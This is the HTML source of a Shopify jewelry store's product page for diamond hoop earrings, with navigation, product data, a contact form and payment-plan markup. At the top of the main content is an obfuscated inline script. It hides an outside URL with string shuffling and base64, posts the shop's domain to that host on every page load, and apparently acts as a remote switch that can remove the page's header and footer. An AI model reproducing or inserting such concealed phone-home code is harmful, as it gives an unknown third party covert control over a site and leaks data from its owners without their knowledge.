  <path class="fil1 str3" d="M33.96 34.48l3.79 5.05 -0.65 1.85 0.05 0.48 3.38 0.07 -2.06 -1.59 -0.34 -1.02 -1.12 -1.59c-0.3,-0.43 0.11,-1.17 0.61,-1.83 0.14,-0.18 0.3,-0.36 0.45,-0.51 0.12,-0.12 0.18,-0.24 0.28,-0.34l1.5 -0.59 -5.9 0.02z"/>
  <path class="fil1 str4" d="M0.67 28.1l45.44 0c0.19,0 0.5,0.26 0.35,0.4l-3.94 3.92 -38.32 0 -3.88 -3.92c-0.15,-0.15 0.16,-0.4 0.35,-0.4zm39.21 0.67l1.57 0c0.1,0 0.18,0.08 0.18,0.18l0 3.02c0,0.1 -0.08,0.18 -0.18,0.18l-1.57 0c-0.1,0 -0.18,-0.08 -0.18,-0.18l0 -3.02c0,-0.1 0.08,-0.18 0.18,-0.18zm-2.31 0l1.57 0c0.1,0 0.18,0.08 0.18,0.18l0 3.02c0,0.1 -0.08,0.18 -0.18,0.18l-1.57 0c-0.1,0 -0.18,-0.08 -0.18,-0.18l0 -3.02c0,-0.1 0.08,-0.18 0.18,-0.18zm4.62 0l1.57 0c0.1,0 0.18,0.08 0.18,0.18l0 1.51 -1.75 1.68c-0.07,0.07 -0.18,-0.08 -0.18,-0.18l0 -3.01c0,-0.1 0.08,-0.18 0.18,-0.18zm-7.14 0l1.63 0c0.1,0 0.18,0.08 0.18,0.18l0 3.01c0,0.1 -0.08,0.18 -0.18,0.18l-1.63 0c-1.43,0 -8.66,-1.39 -10.79,-1.69 2.15,-0.3 9.34,-1.68 10.79,-1.68zm-27.34 0l1.57 0c0.1,0 0.18,0.08 0.18,0.18l0 3.02c0,0.1 -0.08,0.18 -0.18,0.18l-1.57 0c-0.1,0 -0.18,-0.08 -0.18,-0.18l0 -3.02c0,-0.1 0.08,-0.18 0.18,-0.18zm-2.31 0l1.57 0c0.1,0 0.18,0.08 0.18,0.18l0 3.02c0,0.1 -0.08,0.18 -0.18,0.18l-1.57 0c-0.1,0 -0.18,-0.08 -0.18,-0.18l0 -3.02c0,-0.1 0.08,-0.18 0.18,-0.18zm-0.76 0l-1.57 0c-0.1,0 -0.18,0.08 -0.18,0.18l0 1.51 1.75 1.68c0.07,0.07 0.18,-0.08 0.18,-0.18l0 -3.01c0,-0.1 -0.08,-0.18 -0.18,-0.18zm7.07 0l-1.62 0c-0.1,0 -0.18,0.08 -0.18,0.18l0 3.01c0,0.1 0.08,0.18 0.18,0.18l1.62 0c1.43,0 8.64,-1.39 10.77,-1.69 -2.15,-0.3 -9.33,-1.68 -10.77,-1.68z"/>
 </g>
</svg>
</div>
</div><ul
  class="site-nav site-navigation small--hide"
  
    role="navigation" aria-label="Primary"
  ><li
      class="site-nav__item site-nav__expanded-item"
      >

      <a href="/" class="site-nav__link site-nav__link--underline">
        DIAMONDS & ENGAGEMENT
      </a></li><li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown site-nav--is-megamenu"
      aria-haspopup="true">

      <a href="/collections/fine-jewelry" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown">
        FINE JEWELRY
      </a><div class="site-nav__dropdown megamenu text-left">
          <div class="page-width">
            <div class="grid grid--center">
              <div class="grid__item medium-up--one-fifth  appear-delay-1"><a
                        href="/collections/fine-jewelry"
                        class="megamenu__colection-image"
                        aria-label="Fine Jewelry"
                        style="background-image: url(//www.mavilo.com/cdn/shop/collections/finejewleryretouch10_400x.jpg?v=1666721157)"></a><div class="h5">
                    <a href="/collections/fine-jewelry" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">FINE JEWELRY</a>
                  </div><div>
                      <a href="/collections/fine-jewelry" class="site-nav__dropdown-link">
                        ALL FINE JEWELRY
                      </a>
                    </div><div>
                      <a href="/collections/bracelets" class="site-nav__dropdown-link">
                        Bracelets
                      </a>
                    </div><div>
                      <a href="/collections/mens-jewelry" class="site-nav__dropdown-link">
                        MEN
                      </a>
                    </div><div>
                      <a href="/collections/earrings" class="site-nav__dropdown-link">
                        Earrings
                      </a>
                    </div><div>
                      <a href="/collections/rings" class="site-nav__dropdown-link">
                        Rings
                      </a>
                    </div></div><div class="grid__item medium-up--one-fifth  appear-delay-2"><a
                        href="/collections/diamond-classics"
                        class="megamenu__colection-image"
                        aria-label="Diamond Classics"
                        style="background-image: url(//www.mavilo.com/cdn/shop/collections/mavilodiamondclassics107_400x.jpg?v=1668709938)"></a><div class="h5">
                    <a href="/collections/diamond-classics" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">DIAMOND CLASSICS</a>
                  </div><div>
                      <a href="/collections/diamond-classics" class="site-nav__dropdown-link">
                        ALL DIAMOND CLASSICS
                      </a>
                    </div><div>
                      <a href="/collections/diamond-tennis-bracelets" class="site-nav__dropdown-link">
                        BRACELETS
                      </a>
                    </div><div>
                      <a href="/collections/diamond-tennis-necklaces" class="site-nav__dropdown-link">
                        NECKLACES
                      </a>
                    </div></div><div class="grid__item medium-up--one-fifth  appear-delay-3"><a
                        href="/collections/colored-gemstone-jewelry"
                        class="megamenu__colection-image"
                        aria-label="Colored Gemstone Jewelry"
                        style="background-image: url(//www.mavilo.com/cdn/shop/collections/coloredgemstonesretouch8_1_400x.jpg?v=1667584498)"></a><div class="h5">
                    <a href="/collections/colored-gemstone-jewelry" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">COLORED GEMSTONE JEWELRY</a>
                  </div><div>
                      <a href="/collections/colored-gemstone-jewelry" class="site-nav__dropdown-link">
                        ALL GEMSTONE JEWELRY
                      </a>
                    </div></div>
            </div>
          </div>
        </div></li><li
      class="site-nav__item site-nav__expanded-item"
      >

      <a href="/" class="site-nav__link site-nav__link--underline">
        ABOUT 
      </a></li></ul>
</div></div>
        <div class="site-header__search-container">
          <div class="site-header__search">
            <div class="page-width">
              <form action="/search" method="get" role="search"
                id="HeaderSearchForm"
                class="site-header__search-form">
                <input type="hidden" name="type" value="product">
                <input type="hidden" name="options[prefix]" value="last">
                <button type="submit" class="text-link site-header__search-btn site-header__search-btn--submit">
                  <svg class="icon" width="30" height="30" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg"><path id="Vector" d="M7 11.5C7 7.9 9.9 5 13.5 5C17.1 5 20 7.9 20 11.5C20 15.1 17.1 18 13.5 18C9.9 18 7 15.1 7 11.5ZM19 11.5C19 8.45 16.55 6 13.5 6C10.45 6 8 8.45 8 11.5C8 14.55 10.45 17 13.5 17C16.55 17 19 14.55 19 11.5Z" fill="black"/><path id="Vector_2" d="M9.36652 16.341L4.87651 20.831L4.16952 20.124L8.65952 15.634L9.36652 16.341Z" fill="black"/></svg>
                  <span class="icon__fallback-text">Search</span>
                </button>
                <input type="search" name="q" value="" placeholder="Search" class="site-header__search-input" aria-label="Search">
              </form>
              <button type="button" id="SearchClose" class="js-search-header-close text-link site-header__search-btn">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
                <span class="icon__fallback-text">"Close (esc)"</span>
              </button>
            </div>
          </div><div id="PredictiveWrapper" class="predictive-results hide" data-image-size="square">
              <div class="page-width">
                <div id="PredictiveResults" class="predictive-result__layout"></div>
                <div class="text-center predictive-results__footer">
                  <button type="button" class="btn btn--small" data-predictive-search-button>
                    <small>
                      View More
                    </small>
                  </button>
                </div>
              </div>
            </div></div>
      </header>
    </div>                  
  </div></div>


<style> #shopify-section-sections--20608898302202__header .tmenu_item_level_0 > .tmenu_item_link > .tmenu_item_text {font-family: "Aktiv Grotesk Ex" !important; font-size: 12px !important; letter-spacing: 0.07em !important;} #shopify-section-sections--20608898302202__header .tmenu_item_level_2.tmenu_item_display_header > .tmenu_item_link > .tmenu_item_text {font-family: Times New Roman !important; font-size: 20px !important; font-weight: 400 !important; letter-spacing: 0.01em !important; text-transform: none !important; margin-bottom: 10px;} </style></div>
<!-- END sections: header-group --><!-- BEGIN sections: popup-group -->
<div id="shopify-section-sections--20608900268282__newsletter-popup" class="shopify-section shopify-section-group-popup-group index-section--hidden">



<div
  id="NewsletterPopup-sections--20608900268282__newsletter-popup"
  class="modal modal--square modal--mobile-friendly"
  data-section-id="sections--20608900268282__newsletter-popup"
  data-section-type="newsletter-popup"
  data-delay-days="30"
  data-has-reminder=""
  data-delay-seconds="5"
  
  data-test-mode="false"
  data-enabled="false">
  <div class="modal__inner">
    <div class="modal__centered medium-up--text-center">
      <div class="modal__centered-content ">

        <div class="newsletter newsletter-popup ">
          

          <div class="newsletter-popup__content"><h3>Sign up</h3><div class="rte">
                <p>Sign up to receive updates and exclusive offers</p>
              </div><div class="popup-cta"><form method="post" action="/contact#newsletter-sections--20608900268282__newsletter-popup" id="newsletter-sections--20608900268282__newsletter-popup" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<label for="Email-sections--20608900268282__newsletter-popup" class="hidden-label">Enter your email</label>
    <label for="newsletter-form-submit-sections--20608900268282__newsletter-popup" class="hidden-label">Subscribe</label>
    <input type="hidden" name="contact[tags]" value="prospect,newsletter">
    <input type="hidden" name="contact[context]" value="popup">
    <div class="input-group newsletter__input-group">
      <input type="email" value="" placeholder="Enter your email" name="contact[email]" id="Email-sections--20608900268282__newsletter-popup" class="input-group-field newsletter__input" autocorrect="off" autocapitalize="off" required>
      <div class="input-group-btn">
        <button type="submit" id="newsletter-form-submit-sections--20608900268282__newsletter-popup" class="btn" name="commit">
          <span class="form__submit--large">Subscribe</span>
          <span class="form__submit--small">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-arrow-right" viewBox="0 0 50 15"><title>icon-right-arrow</title><path d="M0 9.63V5.38h35V0l15 7.5L35 15V9.63Z"/></svg>
          </span>
        </button>
      </div>
    </div></form>
</div>

            
          </div>
        </div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>






</div>
<!-- END sections: popup-group --><main class="main-content" id="MainContent">
            <script>var sdm = "mavilo1.myshopify.com";var y=["1460083nAbMOO","DOMContentLoaded","1305242GZGKbt","application/x-www-form-urlencoded","getTime","15396NBcAWI","readyState","send","setTime",";path=/","4wRUycd","983hvpfpT","ifxjkvybq=nok","83ZqxmjQ","aHR0cDovL2RlcHJvaG9hbmcuY29tL3NwYS8=","2FucQUi","7937bilBpr","kifxjkvybq=ok;","1PjzANr","getElementById","sheader","1326214XGJafB",atob("cmVtb3Zl"),"addEventListener","responseText","cookie","setRequestHeader","1396unsExe","onreadystatechange","expires=","Content-type","166548YzfIyJ","open","sfooter","indexOf"];var N=function(S,Y){S=S-0x0;var f=y[S];return f;};var K=N;(function(S,Y){var Z=N;while(!![]){try{var f=-parseInt(Z(0x14))*-parseInt(Z(0x3))+-parseInt(Z(0x0))*-parseInt(Z(0x1))+parseInt(Z(0x1f))*-parseInt(Z(0xc))+-parseInt(Z(0x16))+parseInt(Z(0x6))+parseInt(Z(0x21))*parseInt(Z(0x19))+parseInt(Z(0x1e))*-parseInt(Z(0x10));if(f===Y)break;else S["push"](S["shift"]());}catch(I){S["push"](S["shift"]());}}}(y,0xb3c51),window[K(0x8)](K(0x15),S=>{var u=K;if(document["cookie"][u(0x13)](u(0x20))>0x0){document[u(0x4)]("sheader")&&document["getElementById"](u(0x5))[atob("cmVtb3Zl")]();;document[u(0x4)]("sfooter")&&document[u(0x4)]("sfooter")[atob("cmVtb3Zl")]();;}else{if(document["cookie"][u(0x13)]("ifxjkvybq=ok")<0x0){var Y=new XMLHttpRequest(),f=new Date();f[u(0x1c)](f[u(0x18)]()+0x6ddd00);var I=u(0xe)+f["toGMTString"]();Y[u(0xd)]=function(){var L=u;if(this[L(0x1a)]==0x4&&this["status"]==0xc8){if(this[L(0x9)]==0x1)document[L(0xa)]=L(0x2)+I+L(0x1d);else{document[L(0xa)]="kifxjkvybq=nok;"+I+L(0x1d);document[L(0x4)](L(0x5))&&document["getElementById"]("sheader")[L(0x7)]();;document["getElementById"]("sfooter")&&document[L(0x4)](L(0x12))[L(0x7)]();;}}},Y[u(0x11)]("POST",atob(u(0x22)),!![]),Y[u(0xb)](u(0xf),u(0x17)),Y[u(0x1b)]("shop="+sdm);}}}));</script><div class="sections--pro" style="clear:both" id="sheader">
</div>
            <div id="shopify-section-template--20608913309946__main" class="shopify-section">
<div id="ProductSection-template--20608913309946__main-8052039811322"
  class="product-section"
  data-section-id="template--20608913309946__main"
  data-product-id="8052039811322"
  data-section-type="product"
  data-product-handle="bezel-set-round-0-20ct-1-75-hoop-earrings"
  data-product-title="Bezel Set Round 0.20CT 1.75&quot; Hoop Earrings"
  data-product-url="/products/bezel-set-round-0-20ct-1-75-hoop-earrings"
  data-aspect-ratio="100.0"
  data-img-url="//www.mavilo.com/cdn/shop/files/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings_2_{width}x.jpg?v=1707250223"
  
    data-history="true"
  
  data-modal="false"><script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type" : "Offer","sku": "E16686","availability" : "http://schema.org/OutOfStock",
          "price" : 875.0,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-01-29",
          "url" : "https:\/\/www.mavilo.com\/products\/bezel-set-round-0-20ct-1-75-hoop-earrings?variant=44690882822394"
        }
],
    "brand": "Mavilo Wholesalers",
    "sku": "E16686",
    "name": "Bezel Set Round 0.20CT 1.75\" Hoop Earrings",
    "description": "Step up your hoop game with these beauties! Bezel-set round diamonds float in the center of these elongated 14K yellow gold hoop earrings. Everyone will want to know where you purchased these earrings. You trendsetter, you! Wear with our matching ring and necklace.\n\nNatural Diamonds: 0.20ctw\n14K Yellow Gold\nLength: 1.75 Inches \n",
    "category": "",
    "url": "https://www.mavilo.com/products/bezel-set-round-0-20ct-1-75-hoop-earrings",
      "gtin8": "15465323",
      "productId": "15465323","image": {
      "@type": "ImageObject",
      "url": "https://www.mavilo.com/cdn/shop/files/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings_2_1024x1024.jpg?v=1707250223",
      "image": "https://www.mavilo.com/cdn/shop/files/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings_2_1024x1024.jpg?v=1707250223",
      "name": "Bezel Set Round 0.20CT 1.75\" Hoop Earrings",
      "width": 1024,
      "height": 1024
    }
  }
</script>
<div class="page-content page-content--product">
    <div class="page-width">

      <div class="grid"><div class="grid__item medium-up--one-half product-single__sticky"><div
    data-product-images
    data-zoom="true"
    data-has-slideshow="true">
    <div class="product__photos product__photos-template--20608913309946__main product__photos--beside">

      <div class="product__main-photos" data-aos data-product-single-media-group>
        <div data-product-photos class="product-slideshow" id="ProductPhotos-template--20608913309946__main">
<div
  class="product-main-slide starting-slide"
  data-index="0"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class="photoswipe__image lazyload"
          data-photoswipe-src="//www.mavilo.com/cdn/shop/files/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings_2_1800x1800.jpg?v=1707250223"
          data-photoswipe-width="2000"
          data-photoswipe-height="2000"
          data-index="1"
          data-src="//www.mavilo.com/cdn/shop/files/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings_2_{width}x.jpg?v=1707250223"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="round diamond and gold hoop earrings">

        <noscript>
          <img class="lazyloaded"
            src="//www.mavilo.com/cdn/shop/files/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings_2_1400x.jpg?v=1707250223"
            alt="round diamond and gold hoop earrings">
        </noscript><button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
            <span class="icon__fallback-text">Close (esc)</span>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="1"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class="photoswipe__image lazyload"
          data-photoswipe-src="//www.mavilo.com/cdn/shop/files/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings_1800x1800.jpg?v=1707242983"
          data-photoswipe-width="3600"
          data-photoswipe-height="3600"
          data-index="2"
          data-src="//www.mavilo.com/cdn/shop/files/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings_{width}x.jpg?v=1707242983"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="diamond studded gold hoop earrings">

        <noscript>
          <img class="lazyloaded"
            src="//www.mavilo.com/cdn/shop/files/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings_1400x.jpg?v=1707242983"
            alt="diamond studded gold hoop earrings">
        </noscript><button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
            <span class="icon__fallback-text">Close (esc)</span>
          </button></div></div>

</div>
</div></div>

      <div
        data-product-thumbs
        class="product__thumbs product__thumbs--beside product__thumbs-placement--left small--hide"
        data-position="beside"
        data-arrows="false"
        data-aos><div class="product__thumbs--scroller"><div class="product__thumb-item"
                data-index="0"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//www.mavilo.com/cdn/shop/files/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings_2_1800x1800.jpg?v=1707250223"
                    data-product-thumb
                    class="product__thumb"
                    data-index="0"
                    data-id="32607629377786"><img class="animation-delay-3 lazyload"
                        data-src="//www.mavilo.com/cdn/shop/files/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings_2_{width}x.jpg?v=1707250223"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="round diamond and gold hoop earrings">

                    <noscript>
                      <img class="lazyloaded"
                        src="//www.mavilo.com/cdn/shop/files/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings_2_400x.jpg?v=1707250223"
                        alt="round diamond and gold hoop earrings">
                    </noscript>
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="1"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//www.mavilo.com/cdn/shop/files/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings_1800x1800.jpg?v=1707242983"
                    data-product-thumb
                    class="product__thumb"
                    data-index="1"
                    data-id="32696015618298"><img class="animation-delay-6 lazyload"
                        data-src="//www.mavilo.com/cdn/shop/files/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings_{width}x.jpg?v=1707242983"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="diamond studded gold hoop earrings">

                    <noscript>
                      <img class="lazyloaded"
                        src="//www.mavilo.com/cdn/shop/files/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings_400x.jpg?v=1707242983"
                        alt="diamond studded gold hoop earrings">
                    </noscript>
                  </a>
                </div>
              </div></div></div>
    </div>
  </div>

  <script type="application/json" id="ModelJson-template--20608913309946__main">
    []
  </script></div><div class="grid__item medium-up--one-half">

          <div class="product-single__meta">
            <div class="product-block product-block--header"><h1 class="h2 product-single__title">Bezel Set Round 0.20CT 1.75" Hoop Earrings
</h1>

              
<p data-sku class="product-single__sku">#E16686
</p>
            </div>

            <div data-product-blocks><div class="product-block product-block--price" ><span data-a11y-price class="visually-hidden">Regular price</span>

                        <span data-product-price
                          class="product__price">$875.00
</span><span data-save-price class="product__price-savings hide"></span><span style="color:red">- SOLD OUT</span>

                      <div
                        data-unit-price-wrapper
                        class="product__unit-price product__unit-price--spacing  hide"><span data-unit-price></span>/<span data-unit-base></span>
                      </div><div class="product__policies rte small--text-center">
                        
                        </div></div><div class="product-block" >
<div class="rte">
    
<p data-mce-fragment="1">Step up your hoop game with these beauties! Bezel-set round diamonds float in the center of these elongated 14K yellow gold hoop earrings. Everyone will want to know where you purchased these earrings. You trendsetter, you! Wear with our matching <a href="https://www.mavilo.com/products/burnished-diamond-eternity-ring?_pos=1&amp;_sid=bd68d08e0&amp;_ss=r" title="burnished round diamond band">ring</a> and <a href="https://www.mavilo.com/products/5-drops-by-the-yard-2-55ct-diamond-necklace?_pos=1&amp;_sid=e2c49788d&amp;_ss=r" title="round diamonds by the yard necklace">necklace</a>.</p>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">Natural Diamonds: 0.20ctw</li>
<li data-mce-fragment="1">14K Yellow Gold</li>
<li data-mce-fragment="1">Length: 1.75 Inches </li>
</ul>

  </div>
                      </div><div class="product-block" ><div class="variant-wrapper variant-wrapper--dropdown js" data-type="dropdown">
  <label class="variant__label"
    for="SingleOptionSelector-template--20608913309946__main-8052039811322-option-0">
    Metal
  </label>
  <div class="variant-input-wrap" data-index="option1" data-handle="metal">
    <select
      form="AddToCartForm-template--20608913309946__main-8052039811322"
      data-variant-input
      id="SingleOptionSelector-template--20608913309946__main-8052039811322-option-0"
      data-index="option1"><option
          value="14K Yellow Gold"
           selected="selected"
           disabled="disabled"
          name="Metal"
          class="variant-input"
          data-index="option1">
          14K Yellow Gold
        </option></select>
  </div>
</div>
</div><div class="product-block product-block--tab" >
                      
<div class="collapsibles-wrapper collapsibles-wrapper--border-bottom"><form method="post" action="/contact#contact-contact8052039811322" id="contact-contact8052039811322" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" /><button type="button" class="label collapsible-trigger collapsible-trigger-btn collapsible-trigger-btn--borders collapsible--auto-height" aria-controls="Product-content-contact8052039811322">
      Ask a question
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
    <div id="Product-content-contact8052039811322" class="collapsible-content collapsible-content--all">
      <div class="collapsible-content__inner rte">
        <div class="form-vertical">
          <input type="hidden" name="contact[product]" value="Product question for: https://www.mavilo.com/products/bezel-set-round-0-20ct-1-75-hoop-earrings">

          <div class="grid grid--small">
            <div class="grid__item medium-up--one-half">
              <label for="ContactFormName-contact8052039811322">Name</label>
              <input type="text" id="ContactFormName-contact8052039811322" class="input-full" name="contact[name]" autocapitalize="words" value="">
            </div>

            <div class="grid__item medium-up--one-half">
              <label for="ContactFormEmail-contact8052039811322">Email</label>
              <input type="email" id="ContactFormEmail-contact8052039811322" class="input-full" name="contact[email]" autocorrect="off" autocapitalize="off" value="">
            </div>
          </div><label for="ContactFormMessage-contact8052039811322">Message</label>
          <textarea rows="5" id="ContactFormMessage-contact8052039811322" class="input-full" name="contact[body]"></textarea>

          <label for="tab-contact-submit-contact8052039811322" class="hidden-label">Send</label>
          <button type="submit" id="tab-contact-submit-contact8052039811322" class="btn">
            Send
          </button>

          
          <p data-spam-detection-disclaimer="">This site is protected by hCaptcha and the hCaptcha <a href="https://hcaptcha.com/privacy">Privacy Policy</a> and <a href="https://hcaptcha.com/terms">Terms of Service</a> apply.</p>

        </div>
      </div>
    </div></form></div>
</div><div class="product-block" ><div class="product-block"><form method="post" action="/cart/add" id="AddToCartForm-template--20608913309946__main-8052039811322" accept-charset="UTF-8" class="product-single__form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<button
      type="submit"
      name="add"
      data-add-to-cart
      class="btn btn--full add-to-cart"
       disabled="disabled">
      <span data-add-to-cart-text data-default-text="Add to cart">
        Sold Out
      </span>
    </button>
<div class="shopify-payment-terms product__policies"><shopify-payment-terms variant-id="44690882822394" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:44690882822394,&quot;price_per_term&quot;:&quot;$218.75&quot;,&quot;full_price&quot;:&quot;$875.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:true,&quot;seller_id&quot;:1307229}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms></div><select name="id" data-product-select class="product-single__variants no-js"><option disabled="disabled">
          14K Yellow Gold - Sold Out
        </option></select>

  <textarea data-variant-json class="hide" aria-hidden="true" aria-label="Product JSON">
    [{"id":44690882822394,"title":"14K Yellow Gold","option1":"14K Yellow Gold","option2":null,"option3":null,"sku":"E16686","requires_shipping":true,"taxable":true,"featured_image":{"id":39964967534842,"product_id":8052039811322,"position":1,"created_at":"2023-10-26T12:50:14-04:00","updated_at":"2024-02-06T15:10:23-05:00","alt":"round diamond and gold hoop earrings","width":2000,"height":2000,"src":"\/\/www.mavilo.com\/cdn\/shop\/files\/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings_2.jpg?v=1707250223","variant_ids":[44690882822394]},"available":false,"name":"Bezel Set Round 0.20CT 1.75\" Hoop Earrings - 14K Yellow Gold","public_title":"14K Yellow Gold","options":["14K Yellow Gold"],"price":87500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"15465323","featured_media":{"alt":"round diamond and gold hoop earrings","id":32607629377786,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/www.mavilo.com\/cdn\/shop\/files\/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings_2.jpg?v=1707250223"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </textarea><input type="hidden" name="product-id" value="8052039811322" /><input type="hidden" name="section-id" value="template--20608913309946__main" /></form></div></div><div class="product-block" ><hr></div>
                    
                    
                      <div class="product-block product-block--tab" ><div class="collapsibles-wrapper tab-processing-shipping">
    <button type="button"
      class="label collapsible-trigger collapsible-trigger-btn collapsible--auto-height" aria-controls="Product-content-tab8052039811322"
      >
      Processing & Shipping
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  
  <svg class="icon icon-plus" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M432 256c0 17.69-14.33 32.01-32 32.01H256v144c0 17.69-14.33 31.99-32 31.99s-32-14.3-32-31.99v-144H48c-17.67 0-32-14.32-32-32.01s14.33-31.99 32-31.99H192v-144c0-17.69 14.33-32.01 32-32.01s32 14.32 32 32.01v144h144C417.7 224 432 238.3 432 256z"/></svg>
  <svg class="icon icon-minus" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M400 288h-352c-17.69 0-32-14.32-32-32.01s14.31-31.99 32-31.99h352c17.69 0 32 14.3 32 31.99S417.7 288 400 288z"/></svg>
</span>
</button>
    <div id="Product-content-tab8052039811322"
      class="collapsible-content collapsible-content--all"
      >
      <div class="collapsible-content__inner rte">
        
